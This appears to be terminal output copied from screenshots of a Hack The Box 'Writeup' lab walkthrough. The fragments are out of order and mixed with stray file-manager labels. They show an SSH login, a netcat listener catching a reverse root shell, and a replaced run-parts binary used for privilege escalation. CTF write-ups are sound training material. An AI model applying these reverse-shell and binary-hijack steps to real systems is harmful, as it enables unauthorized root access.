 cengover@kali:~/htb/writeup$ ssh jkr@writeup.htb
jkr@writeup.htb's password:
File System
Home
Kali Linux
amd64 1
md-notes
cengover@kali:~/htb/writeup$ nc -lvnp 8080
listening on [any] 8080 ...
connect to [10.10.14.173] from (UNKNOWN) [10.10.10.138] 47820
bash: cannot set terminal process group (24749): Inappropriate ioctl for device
bash: no job control in this shell
root@writeup:/# id && hostname && date
id  && hostname && date
uid=0(root) gid=0(root) groups=0(root)
writeup
Sun Jul  4 14:20:37 EDT 2021
root@writeup:/#
jkr@writeup:/usr/local/bin$ chmod +x run-parts
jkr@writeup:/usr/local/bin$ which run-parts
/usr/local/bin/run-parts
jkr@writeup:/usr/local/bin$